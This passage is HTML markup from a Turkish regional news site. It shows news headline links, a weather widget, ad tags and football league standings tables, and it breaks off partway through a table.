						<img src="/images/haberler/t_bahceli-den-turk-bayragina-alcak-saldiriya-tepki-dem-parti-sorumludur.jpg" width="186" height="96" alt="Bahçeli'den Türk bayrağına alçak saldırıya tepki: DEM Parti sorumludur!"/>					</a>
					<div class="baslik"><a href="/bahceli-den-turk-bayragina-alcak-saldiriya-tepki-dem-parti-sorumludur/28991/" title="Bahçeli'den Türk bayrağına alçak saldırıya tepki: DEM Parti sorumludur!">Bahçeli'den Türk bayrağına alçak saldırıya tepki: DEM Parti ..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-bayragimiza-uzanan-kirli-elleri-bulup-hesap-soracagiz/28989/" title="Erdoğan; ‘Bayrağımıza uzanan kirli elleri bulup, hesap soracağız’">
						<img src="/images/haberler/t_erdogan-bayragimiza-uzanan-kirli-elleri-bulup-hesap-soracagiz.jpg" width="186" height="96" alt="Erdoğan; ‘Bayrağımıza uzanan kirli elleri bulup, hesap soracağız’"/>					</a>
					<div class="baslik"><a href="/erdogan-bayragimiza-uzanan-kirli-elleri-bulup-hesap-soracagiz/28989/" title="Erdoğan; ‘Bayrağımıza uzanan kirli elleri bulup, hesap soracağız’">Erdoğan; ‘Bayrağımıza uzanan kirli elleri bulup, hesap sorac..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bayrampasa-belediyesi-ne-yolsuzluk-operasyonu/28974/" title="Bayrampaşa Belediyesi'ne yolsuzluk operasyonu">
						<img src="/images/haberler/t_bayrampasa-belediyesi-ne-yolsuzluk-operasyonu.jpg" width="186" height="96" alt="Bayrampaşa Belediyesi'ne yolsuzluk operasyonu"/>					</a>
					<div class="baslik"><a href="/bayrampasa-belediyesi-ne-yolsuzluk-operasyonu/28974/" title="Bayrampaşa Belediyesi'ne yolsuzluk operasyonu">Bayrampaşa Belediyesi'ne yolsuzluk operasyonu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/dolandiricilar-sinir-tanimiyor-internetten-alisveris-yaparken-dikkat/28969/" title="Dolandırıcılar sınır tanımıyor; İnternetten alışveriş yaparken dikkat">
						<img src="/images/haberler/t_dolandiricilar-sinir-tanimiyor-internetten-alisveris-yaparken-dikkat.jpg" width="186" height="96" alt="Dolandırıcılar sınır tanımıyor; İnternetten alışveriş yaparken dikkat"/>					</a>
					<div class="baslik"><a href="/dolandiricilar-sinir-tanimiyor-internetten-alisveris-yaparken-dikkat/28969/" title="Dolandırıcılar sınır tanımıyor; İnternetten alışveriş yaparken dikkat">Dolandırıcılar sınır tanımıyor; İnternetten alışveriş yapark..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-cok-sevdigim-erdogan-la-onemli-bir-gorusme-yapacagim/28962/" title="Trump: "Çok sevdiğim Erdoğan'la önemli bir görüşme yapacağım"">
						<img src="/images/haberler/t_trump-cok-sevdigim-erdogan-la-onemli-bir-gorusme-yapacagim.jpg" width="186" height="96" alt="Trump: "Çok sevdiğim Erdoğan'la önemli bir görüşme yapacağım""/>					</a>
					<div class="baslik"><a href="/trump-cok-sevdigim-erdogan-la-onemli-bir-gorusme-yapacagim/28962/" title="Trump: "Çok sevdiğim Erdoğan'la önemli bir görüşme yapacağım"">Trump: "Çok sevdiğim Erdoğan'la önemli bir görüşme yapacağım..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ozel-jette-neler-olmus-neler/28928/" title="Özel jette neler olmuş neler...">
						<img src="/images/haberler/t_ozel-jette-neler-olmus-neler.jpg" width="186" height="96" alt="Özel jette neler olmuş neler..."/>					</a>
					<div class="baslik"><a href="/ozel-jette-neler-olmus-neler/28928/" title="Özel jette neler olmuş neler...">Özel jette neler olmuş neler...</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="gundem/sayfa/2/"><span>2</span></a></li><li><a href="gundem/sayfa/3/"><span>3</span></a></li><li><a href="gundem/sayfa/132/"><span>132</span></a></li> <li><a href="gundem/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-sallandi/29107/" title="Bursa sallandı">
					<span class="baslik">Bursa sallandı</span>
					<img src="/images/haberler/t_bursa-sallandi.jpeg" width="130" height="75" alt="Bursa sallandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti/29129/" title="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?">
					<span class="baslik">Ali Koç, Okan Buruk'a neler dedi? T..</span>
					<img src="/images/haberler/t_ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti.jpg" width="130" height="75" alt="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/galatasaray-a-tam-107-milyon-euro/29127/" title="Galatasaray'a tam 107 Milyon Euro!">
					<span class="baslik">Galatasaray'a tam 107 Milyon Euro!</span>
					<img src="/images/haberler/t_galatasaray-a-tam-107-milyon-euro.jpg" width="130" height="75" alt="Galatasaray'a tam 107 Milyon Euro!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-bugun-kac-derece-olacak/29110/" title="Bursa bugün kaç derece olacak?">
					<span class="baslik">Bursa bugün kaç derece olacak?</span>
					<img src="/images/haberler/t_bursa-bugun-kac-derece-olacak_8.jpg" width="130" height="75" alt="Bursa bugün kaç derece olacak?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-yeni-yilin-ilk-sanat-sergisi-artekol-sanat-atolyesi-nden/29133/" title="Bursa’da yeni yılın ilk sanat sergisi Artekol Sanat Atölyesi’nden">
					<span class="baslik">Bursa’da yeni yılın ilk sanat sergi..</span>
					<img src="/images/haberler/t_bursa-da-yeni-yilin-ilk-sanat-sergisi-artekol-sanat-atolyesi-nden.jpg" width="130" height="75" alt="Bursa’da yeni yılın ilk sanat sergisi Artekol Sanat Atölyesi’nden"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-sallandi/29107/" title="Bursa sallandı">
					<span class="baslik">Bursa sallandı</span>
					<img src="/images/haberler/t_bursa-sallandi.jpeg" width="130" height="75" alt="Bursa sallandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-transfer-yapacak-mi-iste-son-gelismeler/28933/" title="Bursaspor transfer yapacak mı? İşte son gelişmeler...">
					<span class="baslik">Bursaspor transfer yapacak mı? İşte..</span>
					<img src="/images/haberler/t_bursaspor-transfer-yapacak-mi-iste-son-gelismeler.jpeg" width="130" height="75" alt="Bursaspor transfer yapacak mı? İşte son gelişmeler..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi/28856/" title="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?">
					<span class="baslik">Victor Osimhen’in Atletico Madrid m..</span>
					<img src="/images/haberler/t_victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi.jpg" width="130" height="75" alt="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-mersin-maci-saat-kacta-hangi-kanalda/29103/" title="Bursaspor-Mersin maçı saat kaçta, hangi kanalda?">
					<span class="baslik">Bursaspor-Mersin maçı saat kaçta, h..</span>
					<img src="/images/haberler/t_bursaspor-mersin-maci-saat-kacta-hangi-kanalda.jpg" width="130" height="75" alt="Bursaspor-Mersin maçı saat kaçta, hangi kanalda?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/metas-iscilerinin-istedigi-oldu-tofas-ta-bayram-var/29018/" title="Metaş işçilerinin istediği oldu; TOFAŞ'ta bayram var">
					<span class="baslik">Metaş işçilerinin istediği oldu; TO..</span>
					<img src="/images/haberler/t_metas-iscilerinin-istedigi-oldu-tofas-ta-bayram-var.jpg" width="130" height="75" alt="Metaş işçilerinin istediği oldu; TOFAŞ'ta bayram var"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>19</td>
			<td>12</td>
			<td>2</td>
			<td>5</td>
			<td>37</td>
			<td>22</td>
			<td class="point">41</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>24</td>
			<td>10</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>31</td>
			<td>22</td>
			<td class="point">32</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>21</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>22</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>19</td>
			<td>3</td>
			<td>9</td>
			<td>7</td>
			<td>15</td>
			<td>26</td>
			<td class="point">16</td>
			<td>-11</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>18</td>
			<td>2</td>
			<td>7</td>
			<td>9</td>
			<td>16</td>
			<td>34</td>
			<td class="point">15</td>
			<td>-18</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>18</td>
			<td>3</td>
			<td>10</td>
			<td>5</td>
			<td>11</td>
			<td>25</td>
			<td class="point">14</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>39</td>
			<td>20</td>
			<td class="point">33</td>
			<td>+19</td>
		</tr><tr>
			<td>7</td>
			<td>Bandırmaspor</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>29</td>
			<td>22</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Iğdır FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>30</td>
			<td>28</td>
			<td class="point">33</td>
			<td>+2</td>
		</tr><tr>
			<td>9</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>10</td>
			<td>Keçiörengücü</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>38</td>
			<td>25</td>
			<td class="point">30</td>
			<td>+13</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Sivasspor</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>26</td>
			<td>22</td>
			<td class="point">28</td>
			<td>+4</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>21</td>
			<td>6</td>
			<td>5</td>
			<td>10</td>
			<td>30</td>
			<td>32</td>
			<td class="point">28</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>16</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>21</td>
			<td>6</td>
			<td>10</td>
			<td>5</td>
			<td>32</td>
			<td>40</td>
			<td class="point">23</td>
			<td>-8</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>95</td>
			<td class="point">28</td>
			<td>-80</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>20</td>
			<td>9</td>
			<td>4</td>
			<td>7</td>
			<td>31</td>
			<td>16</td>
			<td class="point">34</td>
			<td>+15</td>
		</tr><tr>
			<td>8</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
